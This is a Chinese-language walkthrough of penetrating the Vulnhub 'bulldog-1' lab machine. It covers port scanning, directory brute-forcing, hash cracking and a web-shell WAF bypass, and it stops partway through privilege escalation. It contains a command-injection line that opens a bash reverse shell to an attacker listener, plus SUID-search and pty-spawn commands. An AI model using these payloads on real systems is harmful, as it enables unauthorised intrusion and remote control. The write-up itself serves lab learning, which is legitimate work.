Vulnhub百个项目渗透

Vulnhub百个项目渗透——项目四十五:bulldog-1(waf绕过)

🔥系列专栏:Vulnhub百个项目渗透

🎉欢迎关注🔎点赞👍收藏⭐️留言📝

📆首发时间:🌴2022年10月21日🌴

🍭作者水平很有限,如果发现错误,还望告知,感谢!

前言

本文章仅用作实验学习,实验环境均为自行搭建的公开vuinhub靶场,仅使用kali虚拟机作为操作学习工具。本文仅用作学习记录,不做任何导向。请勿在现实环境中模仿,操作。

信息收集

23/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 2048 208bfc9ed92e28226b2e0ee372c5bb52 (RSA)

| 256 cdbd45d85ce48cb691e539a966cbd798 (ECDSA)

|_ 256 2fbad5e59fa243e53b242c10c20ada66 (ED25519)

80/tcp open http WSGIServer 0.1 (Python 2.7.12)

|_http-title: Bulldog Industries

8080/tcp open http WSGIServer 0.1 (Python 2.7.12)

|_http-title: Bulldog Industries

只发现了ssh以及web

访问web查看一下

发现了页面信息中有这么一个人名

Winston Churchy

还有一段话,可能是说存在脏牛的漏洞

clam shell and a smelly cow?

还有一张图片

进行一下分析

发现并没有任何的信息





接下来爆破一下目录

使用dirb的默认爆破即可

dirb http://192.168.3.140



发现了几个目录。admin.dev.login

发现了几个目录。admin.dev.login

接下来看看有没有有价值的信息



请向服务器验证以使用Web Shell

但是弱口令无效

但是弱口令无效









接着在dev目录源码发现了几个md5

hashcat没搞出来。somd5可以

因为这个web服务是基于python的,所以我是用wfuzz再次爆破一下这几个可能会存在东西的后缀



wfuzz -c --hc=400,404 -z file,/usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt http://192.168.3.139/FUZZ.php,py,txt,html

总结一下我们搜集到的所有信息

脏牛

mongodb

存在ssh,也存在webshell,但wenshell开放的时候就会关闭ssh

django的cms

还包含这么几个用户:

Churchy---Winston Churchy

brooke--Alan Brooke

alan

william

malik

kevin

ashley

nick bulldog

sarah bulldoglover

在得到了两个用户的密码之后







我们登陆后台,却发现没有任何东西可以干,于是我们尝试登陆ssh,但是发现ssh已经关闭了,这个时候就应该想到“存在ssh,也存在webshell,但wenshell开放的时候就会关闭ssh”这句话,于是我们回到刚才webshell的界面,发现存在waf



waf绕过

ls &&echo "bash -i >& /dev/tcp/192.168.4.251/1234 0>&1" | bash

本地开端口接着



上传linpeas.sh跑,然后手工跑

上传linpeas.sh跑,然后手工跑



find / -perm 777 -type f 2>/dev/null

find / -perm -4000 -type f 2>/dev/null



find / -user bulldogadmin 2>&1 | grep -v "Permission denied\|proc"





sudo -l提示我们没有tty

那就

python -c 'import pty;pty.spawn ("/bin/nash")'

但是再sudo -l需要密码,我们继续寻找



下面这个是bulldogadmin的拥有权限文件

下面这个是bulldogadmin的拥有权限文件

